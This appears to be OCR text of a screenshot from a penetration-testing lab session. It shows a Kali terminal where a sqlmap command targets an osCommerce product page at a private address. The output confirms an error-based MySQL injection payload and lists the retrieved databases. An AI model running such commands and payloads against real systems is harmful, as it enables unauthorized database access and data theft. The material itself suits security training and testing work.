 kali@kali: ~/osc
OneNote
Devand MacLean DM
kali@kali: ~/osc 128x64
kali@kali:~/osc$ sqlmap -u "http://10.1.1.31/osc/catalog/product_info.php?products_id=12" -p products_id --technique=E --risk=1
--level=1 --cookie="osCsid=8q4lm2ma8f4jkl421kdr8eq6b7" --dbs
{1.4.7#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respon
sibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any mi
suse or damage caused by this program
[*] starting @ 17:11:51 /2020-11-23/
[17:11:51] [INFO] testing connection to the target URL
[17:11:51] [INFO] checking if the target is protected by some kind of WAF/IPS
[17:11:51] [WARNING] reflective value(s) found and filtering out
[17:11:51] [INFO] heuristic (basic) test shows that GET parameter 'products_id' might be injectable (possible DBMS: 'MySQL')
[17:11:51] [INFO] testing for SQL injection on GET parameter 'products_id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] n
[17:11:54] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[17:11:54] [INFO] GET parameter 'products_id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLO
OR)' injectable
GET parameter 'products_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 3 HTTP(s) requests:
---
Parameter: products_id (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: products_id=12 AND (SELECT 6862 FROM(SELECT COUNT(*),CONCAT(0x7170787a71,(SELECT (ELT(6862=6862,1))),0x71717a7871,F
LOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
---
[17:11:55] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[17:11:55] [INFO] fetching database names
[17:11:55] [INFO] retrieved: 'information_schema'
[17:11:55] [INFO] retrieved: 'mysql'
[17:11:55] [INFO] retrieved: 'osc'
[17:11:55] [INFO] retrieved: 'performance_schema'
[17:11:55] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] mysql
[*] osc
[*] performance_schema
[*] sys
[17:11:55] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.1.1.31'
[*] ending @ 17:11:55 /2020-11-23/
kali@kali:~/osc$
10.1.1.31...
Notes - ...
kali@kali...
ENG
3:12 PM
Monday
2020-11-23
Search (Ctrl+E)
Add Page
Notes